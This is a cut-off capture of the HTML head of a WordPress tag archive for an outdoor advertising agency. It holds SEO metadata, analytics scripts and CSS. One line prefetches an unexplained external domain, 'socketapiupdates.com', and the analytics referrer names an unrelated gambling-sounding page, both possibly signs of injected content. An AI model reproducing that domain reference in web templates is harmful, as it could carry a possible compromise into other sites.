

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icatch.com.pk/tag/outdoor-advertising/
body_size: 22258
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.icatch.com.pk/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>outdoor advertising Archives &#8211; iCatch</title>
	<link rel="canonical" href="https://www.icatch.com.pk/tag/outdoor-advertising/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="outdoor advertising Archives &#8211; iCatch" />
	<meta property="og:url" content="https://www.icatch.com.pk/tag/outdoor-advertising/" />
	<meta property="og:site_name" content="iCatch" />
	<meta property="og:image" content="https://www.icatch.com.pk/wp-content/uploads/2024/03/Icatch.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icatch.com.pk/tag/outdoor-advertising/","url":"https://www.icatch.com.pk/tag/outdoor-advertising/","name":"outdoor advertising Archives &#8211; iCatch","isPartOf":{"@id":"https://www.icatch.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.icatch.com.pk/tag/outdoor-advertising/#primaryimage"},"image":{"@id":"https://www.icatch.com.pk/tag/outdoor-advertising/#primaryimage"},"thumbnailUrl":"https://www.icatch.com.pk/wp-content/uploads/2025/01/customer-reviews-1000-x-750-px.png","breadcrumb":{"@id":"https://www.icatch.com.pk/tag/outdoor-advertising/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icatch.com.pk/tag/outdoor-advertising/#primaryimage","url":"https://www.icatch.com.pk/wp-content/uploads/2025/01/customer-reviews-1000-x-750-px.png","contentUrl":"https://www.icatch.com.pk/wp-content/uploads/2025/01/customer-reviews-1000-x-750-px.png","width":1000,"height":750,"caption":"Top-Notch I-Catch Outdoor Advertising Agency in Pakistan"},{"@type":"BreadcrumbList","@id":"https://www.icatch.com.pk/tag/outdoor-advertising/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icatch.com.pk/"},{"@type":"ListItem","position":2,"name":"outdoor advertising"}]},{"@type":"WebSite","@id":"https://www.icatch.com.pk/#website","url":"https://www.icatch.com.pk/","name":"iCatch – Leading Out of Home Advertising & Creative Agency","description":"Out of Home Advertising &amp; Creative Agency","publisher":{"@id":"https://www.icatch.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icatch.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icatch.com.pk/#organization","name":"iCatch – Leading Out of Home Advertising & Creative Agency","url":"https://www.icatch.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icatch.com.pk/#/schema/logo/image/","url":"https://www.icatch.com.pk/wp-content/uploads/2018/01/icatch-logo.png","contentUrl":"https://www.icatch.com.pk/wp-content/uploads/2018/01/icatch-logo.png","width":740,"height":533,"caption":"iCatch – Leading Out of Home Advertising & Creative Agency"},"image":{"@id":"https://www.icatch.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/icatchAdvertising13","https://www.instagram.com/icatchadvertising/","https://www.linkedin.com/company/icatchadvertising/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="iCatch &raquo; Feed" href="https://www.icatch.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="iCatch &raquo; Comments Feed" href="https://www.icatch.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iCatch &raquo; outdoor advertising Tag Feed" href="https://www.icatch.com.pk/tag/outdoor-advertising/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZTWD6E29VV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.icatch.com.pk\/tag\/outdoor-advertising\/","page_referrer":"https:\/\/www.icatch.com.pk\/site-estatal-da-fair-spin-io\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZTWD6E29VV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZTWD6E29VV', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icatch.com.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/f5e14.css" media="all" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wp-job-openings-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/364af.css" media="all" />


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 